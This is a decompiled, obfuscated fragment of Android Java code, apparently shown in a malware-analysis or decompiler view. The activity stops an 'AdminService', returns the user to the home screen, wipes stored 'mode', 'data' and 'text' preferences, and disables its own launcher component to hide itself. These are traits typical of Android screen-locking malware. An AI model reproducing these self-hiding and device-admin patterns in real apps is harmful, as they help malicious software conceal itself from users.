 Bytecode/Disassembly
cOOCoCc/Source
return arg1.ooCclcC();
}
private final void lOIlloc() {
cOOCoCc.cOIcOOo = null;
System.out.println(OcooIclc.ooCclcC);
if(AdminService.cOIcOOo != null) {
AdminService.cOIcOOo.interrupt();
}
if(cOOCoCc.OlICCCco != null) {
this.stopService(cOOCoCc.OlICCCco);
}
Intent v8 = new Intent("android.intent.action.MAIN");
v8.addCategory("android.intent.category.HOME");
v8.setFlags(Integer.valueOf(0x10000000));
this.startActivity(v8);
Object v8_1 = this.getSharedPreferences(OcooIclc.OoCOocll, 0).edit();
v8_1.remove("mode");
v8_1.remove("data");
v8_1.remove("text");
v8_1.commit();
this.getApplicationContext().getPackageManager().setComponentEnabledSetting(this.getComponentName(), Integer.valueOf(2), Integer.valueOf(1));
this.finish();
}
static Button occcclc() {
return cOOCoCc.oclClII;
}
@Override  // android.app.Activity
protected void onActivityResult(int arg2, int arg3, Intent arg4) {
super.onActivityResult(arg2, arg3, arg4);
if(this.ooCclcC()) {
this.lOIlloc();
}
}